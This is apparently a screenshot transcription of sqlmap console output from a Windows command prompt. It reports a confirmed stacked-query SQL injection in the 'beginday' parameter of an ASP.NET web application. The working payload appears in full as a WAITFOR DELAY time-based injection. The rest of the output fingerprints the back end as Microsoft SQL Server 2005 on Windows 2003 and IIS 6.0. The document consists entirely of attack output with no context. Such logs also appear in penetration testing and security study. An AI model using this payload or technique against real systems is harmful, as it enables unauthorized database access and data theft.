 C:\WINDOWS\system32\cmd.exe
sqlmap identified the following injection points with a total of 327 HTTP(s) req
uests:
---
Place: GET
Parameter: beginday
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=mylist&u=0&beginday=2014-03-11'; WAITFOR DELAY '0:0:5';--&en
dday=2014-03-18&page=1&pagesize=20
---
[22:07:16] [INFO] testing MySQL
[22:07:16] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[22:07:16] [WARNING] the back-end DBMS is not MySQL
[22:07:16] [INFO] testing Oracle
[22:07:16] [WARNING] the back-end DBMS is not Oracle
[22:07:16] [INFO] testing PostgreSQL
[22:07:16] [WARNING] the back-end DBMS is not PostgreSQL
[22:07:16] [INFO] testing Microsoft SQL Server
[22:07:36] [INFO] confirming Microsoft SQL Server
[22:08:16] [INFO] adjusting time delay to 2 seconds due to good response times
[22:08:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005